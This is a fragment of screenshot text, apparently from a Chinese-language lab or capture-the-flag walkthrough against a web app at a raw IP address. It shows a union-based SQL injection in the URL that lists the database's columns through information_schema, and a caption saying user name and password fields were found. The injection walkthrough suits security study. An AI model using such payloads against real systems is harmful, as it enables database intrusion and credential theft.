 XWAY科技管理系统V3.0
不安全 http://124.70.64.48:43496/new_list.php?id=1 and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name="S
id,name,password,status 存在用户名和密码字段
3